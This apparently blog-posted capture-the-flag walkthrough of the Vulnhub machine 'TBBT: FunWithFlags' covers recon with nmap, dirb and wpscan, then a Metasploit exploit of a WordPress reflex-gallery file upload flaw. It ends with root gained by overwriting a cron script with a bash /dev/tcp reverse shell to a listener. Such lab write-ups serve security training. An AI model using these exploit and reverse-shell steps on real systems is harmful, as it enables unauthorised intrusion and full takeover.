TBBT: FunWithFlags Walkthrough Vulnhub CTF
Today, we’re sharing another Vulnhub CTF Walkthrough TBBT: FunWithFlags design by emaragkos This VM machine hosted on Vulnhub.com you can download here the machine link
Network Scanning

Our First Step is Finding the target IP Address using netdiscover
|
1 |
netdiscover |

After finding the target IP address I perform Nmap Aggressive scanning (-p- parameter ) all port scanning
|
1 |
nmap -A 192.168.1.105 -p- |

dirb is a web content scanner that was also used to brute force for any available files and directory on the website.
|
1 |
dirb http://192.168.1.105 |
Enumeration

we see dirb result many URL I open the URL http://192.168.1.105/music/wordpress/ our browser and we see a WordPress website
dirb http://192.168.1.105/music/wordpress/
without wasting our time I move on wpscan WordPress scanner ( -e ap parameter enumerate all plugin installed )
|
1 |
wpscan --url http://192.168.1.105/music/wordpress/ -e ap |


I found an outdated plugin reflex-gallery version: 3.1.3 I search the exploit-db exploit and I found an exploit arbitrary file upload.
|
1 |
msfconsole |
|
1 |
use unix/webapp/wp_reflexgallery_file_upload |
|
1 2 3 |
set targeturi /music/wordpress/ set rhosts 191.168.1.105 run |

|
1 |
shell |
After ran shell command we see a black restrict shell now I importing the python3 spawn shell
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
|
1 2 |
cd /home ls |



In Amy’s home directory, I found two file notes.txt and secretdiary
|
1 2 |
cd amy ls -lsa |
I reading the notest.txt using cat command and we see a hint massage this is my secret diary
|
1 |
cat notes.txt |
I ran strings and our file secretdiary command according to user hint I found an 18 digit password
|
1 |
strings secretdiary |

It’s an enumeration time! I move the home directory I found my second flag in penny’s home directory
|
1 |
cd penny |
|
1 |
cat .FLAG.penny.txt |
Privilege Escalation
|
1 2 |

cd leonard ls -lsa |
Leonard’s directory contained a bash script with some comments in it and we see the file permission all user edit this file and the file owner is the root
|
1 |
cat themostat_set_temp.sh |

We see crontab configuration thermostat_set_temp.sh file is run automatically every one minute I create a simple bash reverse shell and echo command to overwrite the thermostat_set_temp.sh
|
1 |
cat /etc/crontab |
|
1 |
echo "bash -i >& /dev/tcp/192.168.1.4/4545 0>&1" > thermostat_set_temp.sh |
Before starting the bash script we need to start our netcat listener
|
1 |
./thermostat_set_temp.sh |
|
1 |
nc -lvp 4545 |

After Wait a minute I got a reverse shell root user I move on the root directory and reading our final last flag contains the root directory
|
1 2 3 |
id cd /root ls |
|
1 |
cat FLAG-leonard.txt |